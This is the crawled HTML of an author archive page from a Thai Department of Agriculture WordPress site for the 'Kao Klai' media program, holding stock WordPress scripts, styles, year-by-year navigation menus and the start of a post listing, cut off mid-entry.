

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/?author=1&paged=11
body_size: 22373
content:
<!DOCTYPE html> 
<html class="no-js" lang="th">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>admitc &#8211; หน้า 11 &#8211; รายการก้าวไกลกับกรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รายการก้าวไกลกับกรมวิชาการเกษตร &raquo; ฟีด" href="https://media.doa.go.th/forward/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="รายการก้าวไกลกับกรมวิชาการเกษตร &raquo; เรื่องโดย admitc ฟีด" href="https://media.doa.go.th/forward/?feed=rss2&#038;author=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/media.doa.go.th\/forward\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://media.doa.go.th/forward/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://media.doa.go.th/forward/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://media.doa.go.th/forward/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-style-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/style.css?ver=6.6' type='text/css' media='all' />
<style id='instorm-style-inline-css' type='text/css'>
body { font-family: Arial, sans-serif; }

.wrap-content,
.post-comments,				
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }

.post-comments > span:before { border-color: transparent #97c920 transparent transparent; }
				

.wrap-content,
.post-comments,
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }
				

</style>
<link rel='stylesheet' id='instorm-responsive-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/responsive.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-font-awesome-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/fonts/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Noto Sans Thai",sans-serif; }body {--s-heading:"Noto Sans Thai",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Noto Sans Thai",sans-serif; font-size: 16px; line-height: 1.6; }body {--s-body:"Noto Sans Thai",sans-serif;--s-body-line-height:1.6;}
</style>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/slick.min.js?ver=6.6" id="instorm-slick-js"></script>
<link rel="https://api.w.org/" href="https://media.doa.go.th/forward/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://media.doa.go.th/forward/index.php?rest_route=/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://media.doa.go.th/forward/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
		<style type="text/css" id="wp-custom-css">
			.entry-list .entry-title a {
    font-size: 20px;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="archive paged author author-admitc author-1 wp-custom-logo paged-11 author-paged-11 col-2cl full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://media.doa.go.th/forward/" rel="home"><img src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/ก้าวไกล-กรมวิชาการ-01.png" alt="รายการก้าวไกลกับกรมวิชาการเกษตร"></a></p>
									<p class="site-description">รายการก้าวไกลกับกรมวิชาการเกษตร</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8">ก้าวไกลฯ ปี 2562</a></span></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5">ก้าวไกลฯ ปี 2559</a></span></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8">ก้าวไกลฯ ปี 2562</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5">ก้าวไกลฯ ปี 2559</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="wrap-content">
		<div class="wrap-content-top group">
							<div class="wrap-content-top-search">
					<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>				</div>
															</div>
		<div class="wrap-content-inner">
	
		
			<div class="main" id="page">
				<div class="main-inner group">
<div class="content">
		
	<div class="page-title group">
	<div class="page-title-inner group">
	
								<h1><i class="far fa-user"></i>admitc</h1>
			
		
			
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->	
				
		<div class="article-grid-wrap">
			<div class="article-grid">
									
<article id="post-752" class="entry-list group post-752 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=752">
